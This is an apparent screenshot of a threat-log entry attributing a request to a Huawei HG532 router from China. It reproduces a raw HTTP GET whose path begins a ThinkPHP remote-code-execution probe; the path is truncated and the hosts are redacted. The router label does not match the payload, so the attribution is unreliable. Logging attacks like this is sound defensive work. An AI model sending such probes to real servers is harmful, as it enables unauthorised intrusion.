
china 
VENDOR
Huawei 
PRODUCT
Huawei HG532 router 
RAW REQUEST
GET /index.php?s=%2Findex%2F%5Cthink%5Capp%2Finvok
User-Agent: Custom-AsyncHttpClient

Host: █████████████

X-Forwarded-For: ████████████

Accept: */*

Upgrade-Insecure-Requests: 1

Connection: close
